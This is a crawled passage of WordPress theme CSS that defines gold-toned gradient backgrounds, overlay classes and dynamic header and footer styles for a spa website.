  background-image: linear-gradient(to right, #e3c05f 0%, #edd79a 51%, #e3c05f 100%); }

.woocommerce .tm-woo-product-item:hover .onsale, .woocommerce.single-product .product-details:hover .onsale, .woocommerce #yith-quick-view-content:hover .onsale {
  box-shadow: 0 10px 20px rgba(227, 192, 95, 0.5);
  background-position: right center; }
/*
 *  Gradients BG+BGTransparent Color
 * -----------------------------------------------
 */
/* Gradient BG Colors */
.bg-theme-colored1-gradient {
  background-color: #dbaf34;
  background: -webkit-gradient(linear, left top, left bottom, from(#dbaf34), to(#f2e2b6));
  background: -webkit-linear-gradient(top, #dbaf34, #f2e2b6);
  background: -moz-linear-gradient(top, #dbaf34, #f2e2b6);
  background: -ms-linear-gradient(top, #dbaf34, #f2e2b6);
  background: -o-linear-gradient(top, #dbaf34, #f2e2b6); }

.bg-theme-colored1-gradient-horizontal {
  background: #dbaf34;
  background: -webkit-gradient(linear, left top, right top, from(#dbaf34), to(#f2e2b6));
  background: -webkit-linear-gradient(left, #dbaf34, #f2e2b6);
  background: -moz-linear-gradient(left, #dbaf34, #f2e2b6);
  background: -ms-linear-gradient(left, #dbaf34, #f2e2b6);
  background: -o-linear-gradient(left, #dbaf34, #f2e2b6); }

.bg-theme-colored2-gradient {
  background-color: #8b6222;
  background: -webkit-gradient(linear, left top, left bottom, from(#8b6222), to(#dbaf6b));
  background: -webkit-linear-gradient(top, #8b6222, #dbaf6b);
  background: -moz-linear-gradient(top, #8b6222, #dbaf6b);
  background: -ms-linear-gradient(top, #8b6222, #dbaf6b);
  background: -o-linear-gradient(top, #8b6222, #dbaf6b); }

.bg-theme-colored2-gradient-horizontal {
  background: #8b6222;
  background: -webkit-gradient(linear, left top, right top, from(#8b6222), to(#dbaf6b));
  background: -webkit-linear-gradient(left, #8b6222, #dbaf6b);
  background: -moz-linear-gradient(left, #8b6222, #dbaf6b);
  background: -ms-linear-gradient(left, #8b6222, #dbaf6b);
  background: -o-linear-gradient(left, #8b6222, #dbaf6b); }

.bg-theme-colored12-gradient {
  background-color: #e3c05f;
  background: -webkit-gradient(linear, left top, left bottom, from(#e3c05f), to(#b47f2c));
  background: -webkit-linear-gradient(top, #e3c05f, #b47f2c);
  background: -moz-linear-gradient(top, #e3c05f, #b47f2c);
  background: -ms-linear-gradient(top, #e3c05f, #b47f2c);
  background: -o-linear-gradient(top, #e3c05f, #b47f2c); }

.bg-theme-colored12-gradient-horizontal {
  background: #e3c05f;
  background: -webkit-gradient(linear, left top, right top, from(#e3c05f), to(#b47f2c));
  background: -webkit-linear-gradient(left, #e3c05f, #b47f2c);
  background: -moz-linear-gradient(left, #e3c05f, #b47f2c);
  background: -ms-linear-gradient(left, #e3c05f, #b47f2c);
  background: -o-linear-gradient(left, #e3c05f, #b47f2c); }

.bg-theme-colored21-gradient {
  background-color: #b47f2c;
  background: -webkit-gradient(linear, left top, left bottom, from(#b47f2c), to(#e3c05f));
  background: -webkit-linear-gradient(top, #b47f2c, #e3c05f);
  background: -moz-linear-gradient(top, #b47f2c, #e3c05f);
  background: -ms-linear-gradient(top, #b47f2c, #e3c05f);
  background: -o-linear-gradient(top, #b47f2c, #e3c05f); }

.bg-theme-colored21-gradient-horizontal {
  background: #b47f2c;
  background: -webkit-gradient(linear, left top, right top, from(#b47f2c), to(#e3c05f));
  background: -webkit-linear-gradient(left, #b47f2c, #e3c05f);
  background: -moz-linear-gradient(left, #b47f2c, #e3c05f);
  background: -ms-linear-gradient(left, #b47f2c, #e3c05f);
  background: -o-linear-gradient(left, #b47f2c, #e3c05f); }
/* -------- layer overlay gradient Color1 ---------- */
.layer-overlay.overlay-theme-colored1-gradient::before {
  background: rgba(227, 192, 95, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.9)), to(rgba(242, 226, 182, 90)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(242, 226, 182, 90));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(242, 226, 182, 90));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(242, 226, 182, 90));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(242, 226, 182, 90)); }

.layer-overlay.overlay-theme-colored1-gradient-1::before {
  background: rgba(227, 192, 95, 0.1);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.1)), to(rgba(242, 226, 182, 10)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.1), rgba(242, 226, 182, 10));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.1), rgba(242, 226, 182, 10));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.1), rgba(242, 226, 182, 10));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.1), rgba(242, 226, 182, 10)); }

.layer-overlay.overlay-theme-colored1-gradient-2::before {
  background: rgba(227, 192, 95, 0.2);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.2)), to(rgba(242, 226, 182, 20)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.2), rgba(242, 226, 182, 20));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.2), rgba(242, 226, 182, 20));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.2), rgba(242, 226, 182, 20));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.2), rgba(242, 226, 182, 20)); }

.layer-overlay.overlay-theme-colored1-gradient-3::before {
  background: rgba(227, 192, 95, 0.3);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.3)), to(rgba(242, 226, 182, 30)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.3), rgba(242, 226, 182, 30));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.3), rgba(242, 226, 182, 30));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.3), rgba(242, 226, 182, 30));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.3), rgba(242, 226, 182, 30)); }

.layer-overlay.overlay-theme-colored1-gradient-4::before {
  background: rgba(227, 192, 95, 0.4);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.4)), to(rgba(242, 226, 182, 40)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.4), rgba(242, 226, 182, 40));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.4), rgba(242, 226, 182, 40));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.4), rgba(242, 226, 182, 40));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.4), rgba(242, 226, 182, 40)); }

.layer-overlay.overlay-theme-colored1-gradient-5::before {
  background: rgba(227, 192, 95, 0.5);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.5)), to(rgba(242, 226, 182, 50)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.5), rgba(242, 226, 182, 50));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.5), rgba(242, 226, 182, 50));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.5), rgba(242, 226, 182, 50));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.5), rgba(242, 226, 182, 50)); }

.layer-overlay.overlay-theme-colored1-gradient-6::before {
  background: rgba(227, 192, 95, 0.6);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.6)), to(rgba(242, 226, 182, 60)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.6), rgba(242, 226, 182, 60));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.6), rgba(242, 226, 182, 60));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.6), rgba(242, 226, 182, 60));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.6), rgba(242, 226, 182, 60)); }

.layer-overlay.overlay-theme-colored1-gradient-7::before {
  background: rgba(227, 192, 95, 0.7);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.7)), to(rgba(242, 226, 182, 70)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.7), rgba(242, 226, 182, 70));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.7), rgba(242, 226, 182, 70));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.7), rgba(242, 226, 182, 70));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.7), rgba(242, 226, 182, 70)); }

.layer-overlay.overlay-theme-colored1-gradient-8::before {
  background: rgba(227, 192, 95, 0.8);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.8)), to(rgba(242, 226, 182, 80)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.8), rgba(242, 226, 182, 80));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.8), rgba(242, 226, 182, 80));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.8), rgba(242, 226, 182, 80));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.8), rgba(242, 226, 182, 80)); }

.layer-overlay.overlay-theme-colored1-gradient-9::before {
  background: rgba(227, 192, 95, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.9)), to(rgba(242, 226, 182, 90)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(242, 226, 182, 90));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(242, 226, 182, 90));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(242, 226, 182, 90));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(242, 226, 182, 90)); }
/* -------- layer overlay gradient Color2 ---------- */
.layer-overlay.overlay-theme-colored2-gradient::before {
  background: rgba(180, 127, 44, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.9)), to(rgba(219, 175, 107, 90)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(219, 175, 107, 90));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(219, 175, 107, 90));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(219, 175, 107, 90));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(219, 175, 107, 90)); }

.layer-overlay.overlay-theme-colored2-gradient-1::before {
  background: rgba(180, 127, 44, 0.1);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.1)), to(rgba(219, 175, 107, 10)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.1), rgba(219, 175, 107, 10));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.1), rgba(219, 175, 107, 10));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.1), rgba(219, 175, 107, 10));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.1), rgba(219, 175, 107, 10)); }

.layer-overlay.overlay-theme-colored2-gradient-2::before {
  background: rgba(180, 127, 44, 0.2);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.2)), to(rgba(219, 175, 107, 20)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.2), rgba(219, 175, 107, 20));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.2), rgba(219, 175, 107, 20));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.2), rgba(219, 175, 107, 20));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.2), rgba(219, 175, 107, 20)); }

.layer-overlay.overlay-theme-colored2-gradient-3::before {
  background: rgba(180, 127, 44, 0.3);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.3)), to(rgba(219, 175, 107, 30)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.3), rgba(219, 175, 107, 30));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.3), rgba(219, 175, 107, 30));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.3), rgba(219, 175, 107, 30));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.3), rgba(219, 175, 107, 30)); }

.layer-overlay.overlay-theme-colored2-gradient-4::before {
  background: rgba(180, 127, 44, 0.4);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.4)), to(rgba(219, 175, 107, 40)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.4), rgba(219, 175, 107, 40));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.4), rgba(219, 175, 107, 40));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.4), rgba(219, 175, 107, 40));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.4), rgba(219, 175, 107, 40)); }

.layer-overlay.overlay-theme-colored2-gradient-5::before {
  background: rgba(180, 127, 44, 0.5);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.5)), to(rgba(219, 175, 107, 50)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.5), rgba(219, 175, 107, 50));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.5), rgba(219, 175, 107, 50));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.5), rgba(219, 175, 107, 50));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.5), rgba(219, 175, 107, 50)); }

.layer-overlay.overlay-theme-colored2-gradient-6::before {
  background: rgba(180, 127, 44, 0.6);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.6)), to(rgba(219, 175, 107, 60)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.6), rgba(219, 175, 107, 60));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.6), rgba(219, 175, 107, 60));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.6), rgba(219, 175, 107, 60));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.6), rgba(219, 175, 107, 60)); }

.layer-overlay.overlay-theme-colored2-gradient-7::before {
  background: rgba(180, 127, 44, 0.7);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.7)), to(rgba(219, 175, 107, 70)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.7), rgba(219, 175, 107, 70));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.7), rgba(219, 175, 107, 70));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.7), rgba(219, 175, 107, 70));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.7), rgba(219, 175, 107, 70)); }

.layer-overlay.overlay-theme-colored2-gradient-8::before {
  background: rgba(180, 127, 44, 0.8);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.8)), to(rgba(219, 175, 107, 80)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.8), rgba(219, 175, 107, 80));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.8), rgba(219, 175, 107, 80));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.8), rgba(219, 175, 107, 80));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.8), rgba(219, 175, 107, 80)); }

.layer-overlay.overlay-theme-colored2-gradient-9::before {
  background: rgba(180, 127, 44, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.9)), to(rgba(219, 175, 107, 90)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(219, 175, 107, 90));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(219, 175, 107, 90));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(219, 175, 107, 90));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(219, 175, 107, 90)); }
/* -------- layer overlay gradient Color Combined 12 ---------- */
.layer-overlay.overlay-theme-colored12-gradient::before {
  background: rgba(227, 192, 95, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.9)), to(rgba(180, 127, 44, 0.9)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(180, 127, 44, 0.9));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(180, 127, 44, 0.9));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(180, 127, 44, 0.9));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(180, 127, 44, 0.9)); }

.layer-overlay.overlay-theme-colored12-gradient-1::before {
  background: rgba(227, 192, 95, 0.1);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.1)), to(rgba(180, 127, 44, 0.1)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.1), rgba(180, 127, 44, 0.1));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.1), rgba(180, 127, 44, 0.1));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.1), rgba(180, 127, 44, 0.1));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.1), rgba(180, 127, 44, 0.1)); }

.layer-overlay.overlay-theme-colored12-gradient-2::before {
  background: rgba(227, 192, 95, 0.2);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.2)), to(rgba(180, 127, 44, 0.2)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.2), rgba(180, 127, 44, 0.2));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.2), rgba(180, 127, 44, 0.2));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.2), rgba(180, 127, 44, 0.2));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.2), rgba(180, 127, 44, 0.2)); }

.layer-overlay.overlay-theme-colored12-gradient-3::before {
  background: rgba(227, 192, 95, 0.3);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.3)), to(rgba(180, 127, 44, 0.3)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.3), rgba(180, 127, 44, 0.3));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.3), rgba(180, 127, 44, 0.3));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.3), rgba(180, 127, 44, 0.3));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.3), rgba(180, 127, 44, 0.3)); }

.layer-overlay.overlay-theme-colored12-gradient-4::before {
  background: rgba(227, 192, 95, 0.4);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.4)), to(rgba(180, 127, 44, 0.4)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.4), rgba(180, 127, 44, 0.4));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.4), rgba(180, 127, 44, 0.4));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.4), rgba(180, 127, 44, 0.4));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.4), rgba(180, 127, 44, 0.4)); }

.layer-overlay.overlay-theme-colored12-gradient-5::before {
  background: rgba(227, 192, 95, 0.5);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.5)), to(rgba(180, 127, 44, 0.5)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.5), rgba(180, 127, 44, 0.5));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.5), rgba(180, 127, 44, 0.5));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.5), rgba(180, 127, 44, 0.5));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.5), rgba(180, 127, 44, 0.5)); }

.layer-overlay.overlay-theme-colored12-gradient-6::before {
  background: rgba(227, 192, 95, 0.6);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.6)), to(rgba(180, 127, 44, 0.6)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.6), rgba(180, 127, 44, 0.6));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.6), rgba(180, 127, 44, 0.6));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.6), rgba(180, 127, 44, 0.6));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.6), rgba(180, 127, 44, 0.6)); }

.layer-overlay.overlay-theme-colored12-gradient-7::before {
  background: rgba(227, 192, 95, 0.7);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.7)), to(rgba(180, 127, 44, 0.7)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.7), rgba(180, 127, 44, 0.7));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.7), rgba(180, 127, 44, 0.7));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.7), rgba(180, 127, 44, 0.7));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.7), rgba(180, 127, 44, 0.7)); }

.layer-overlay.overlay-theme-colored12-gradient-8::before {
  background: rgba(227, 192, 95, 0.8);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.8)), to(rgba(180, 127, 44, 0.8)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.8), rgba(180, 127, 44, 0.8));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.8), rgba(180, 127, 44, 0.8));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.8), rgba(180, 127, 44, 0.8));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.8), rgba(180, 127, 44, 0.8)); }

.layer-overlay.overlay-theme-colored12-gradient-9::before {
  background: rgba(227, 192, 95, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.9)), to(rgba(180, 127, 44, 0.9)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(180, 127, 44, 0.9));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(180, 127, 44, 0.9));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(180, 127, 44, 0.9));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(180, 127, 44, 0.9)); }
/* -------- layer overlay gradient Color Combined 21 ---------- */
.layer-overlay.overlay-theme-colored21-gradient::before {
  background: rgba(180, 127, 44, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.9)), to(rgba(227, 192, 95, 0.9)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(227, 192, 95, 0.9));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(227, 192, 95, 0.9));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(227, 192, 95, 0.9));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(227, 192, 95, 0.9)); }

.layer-overlay.overlay-theme-colored21-gradient-1::before {
  background: rgba(180, 127, 44, 0.1);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.1)), to(rgba(227, 192, 95, 0.1)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.1), rgba(227, 192, 95, 0.1));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.1), rgba(227, 192, 95, 0.1));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.1), rgba(227, 192, 95, 0.1));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.1), rgba(227, 192, 95, 0.1)); }

.layer-overlay.overlay-theme-colored21-gradient-2::before {
  background: rgba(180, 127, 44, 0.2);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.2)), to(rgba(227, 192, 95, 0.2)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.2), rgba(227, 192, 95, 0.2));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.2), rgba(227, 192, 95, 0.2));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.2), rgba(227, 192, 95, 0.2));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.2), rgba(227, 192, 95, 0.2)); }

.layer-overlay.overlay-theme-colored21-gradient-3::before {
  background: rgba(180, 127, 44, 0.3);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.3)), to(rgba(227, 192, 95, 0.3)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.3), rgba(227, 192, 95, 0.3));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.3), rgba(227, 192, 95, 0.3));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.3), rgba(227, 192, 95, 0.3));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.3), rgba(227, 192, 95, 0.3)); }

.layer-overlay.overlay-theme-colored21-gradient-4::before {
  background: rgba(180, 127, 44, 0.4);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.4)), to(rgba(227, 192, 95, 0.4)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.4), rgba(227, 192, 95, 0.4));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.4), rgba(227, 192, 95, 0.4));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.4), rgba(227, 192, 95, 0.4));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.4), rgba(227, 192, 95, 0.4)); }

.layer-overlay.overlay-theme-colored21-gradient-5::before {
  background: rgba(180, 127, 44, 0.5);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.5)), to(rgba(227, 192, 95, 0.5)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.5), rgba(227, 192, 95, 0.5));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.5), rgba(227, 192, 95, 0.5));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.5), rgba(227, 192, 95, 0.5));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.5), rgba(227, 192, 95, 0.5)); }

.layer-overlay.overlay-theme-colored21-gradient-6::before {
  background: rgba(180, 127, 44, 0.6);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.6)), to(rgba(227, 192, 95, 0.6)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.6), rgba(227, 192, 95, 0.6));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.6), rgba(227, 192, 95, 0.6));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.6), rgba(227, 192, 95, 0.6));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.6), rgba(227, 192, 95, 0.6)); }

.layer-overlay.overlay-theme-colored21-gradient-7::before {
  background: rgba(180, 127, 44, 0.7);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.7)), to(rgba(227, 192, 95, 0.7)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.7), rgba(227, 192, 95, 0.7));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.7), rgba(227, 192, 95, 0.7));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.7), rgba(227, 192, 95, 0.7));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.7), rgba(227, 192, 95, 0.7)); }

.layer-overlay.overlay-theme-colored21-gradient-8::before {
  background: rgba(180, 127, 44, 0.8);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.8)), to(rgba(227, 192, 95, 0.8)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.8), rgba(227, 192, 95, 0.8));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.8), rgba(227, 192, 95, 0.8));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.8), rgba(227, 192, 95, 0.8));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.8), rgba(227, 192, 95, 0.8)); }

.layer-overlay.overlay-theme-colored21-gradient-9::before {
  background: rgba(180, 127, 44, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.9)), to(rgba(227, 192, 95, 0.9)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(227, 192, 95, 0.9));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(227, 192, 95, 0.9));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(227, 192, 95, 0.9));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(227, 192, 95, 0.9)); }
/*
 *  box-hover-effect
 * -----------------------------------------------
 */
/* Individual effect = play button */
.box-hover-effect.play-button:hover .video-button {
  background: rgba(227, 192, 95, 0.9); }
/*
 * theme-color: current-theme.scss
 * -----------------------------------------------
 */


--- FILE ---
content_type: text/css
request_url: https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/css/dynamic-style.css?ver=6.8.3
body_size: 328
content:
#footer-top-callout-wrap .callout-content p {font-size: 18px;}#footer-top-callout-wrap .callout-icon i {font-size: 48px;}#footer-top-callout-wrap {background-color: #f5f5f5;}header#header .site-brand img {max-width: 271px;}header#header .site-brand img {max-height: 65px;}header#header .header-nav-wrapper.scroll-to-fixed-fixed .site-brand img {max-height: 40px;}.menuzord-menu ul.dropdown, .menuzord-menu ul.dropdown li ul.dropdown {min-width: 260px;}@media (min-width: 1450px){body.tm-vertical-nav header#header {width: 300px;}body.tm-vertical-nav .main-content, body.tm-vertical-nav .footer {margin-left: 300px;}body.tm-vertical-nav .container {max-width: 1100px;}}body.tm-boxed-layout {background-color: #444444;}.maintenance-mode .logo img {max-width: 200px;}.tm-page-title > .container, .tm-page-title > .container-fluid {padding-top: 80px;padding-bottom: 80px;}.tm-page-title {background-repeat: no-repeat;background-size: cover;background-position: 